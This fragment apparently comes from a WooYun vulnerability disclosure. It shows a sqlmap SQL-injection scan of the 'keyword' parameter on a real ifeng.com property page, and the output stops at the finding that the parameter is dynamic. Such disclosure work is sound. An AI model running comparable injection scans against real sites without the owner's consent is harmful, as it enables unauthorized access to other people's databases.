 标记 C:\Users\ADMINI~1\AppData\Local\Temp\Rar$EXa0.514\SqlMap免Python环境绿色版\...
[root@Hacker~]# Sqlmap -u "http://gy.house.ifeng.com/sale/search/24737/_/_/0_708
_0_0_0_0_0_0_0_0_0_0_0_0.shtml?keyword=_ "
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:52:33
[18:52:33] [INFO] testing connection to the target url
[18:52:34] [INFO] heuristics detected web page charset 'ISO-8859-2'
[18:52:34] [INFO] testing if the url is stable, wait a few seconds
[18:52:36] [WARNING] url is not stable, sqlmap will base the page comparison on
a sequence matcher. If no dynamic nor injectable parameters are detected, or in
case of junk results, refer to user's manual paragraph 'Page comparison' and pro
vide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[18:52:38] [INFO] testing if GET parameter 'keyword' is dynamic
[18:52:39] [INFO] confirming that GET parameter 'keyword' is dynamic
[18:52:40] [INFO] GET parameter 'keyword' is dynamic
www.wooyun.org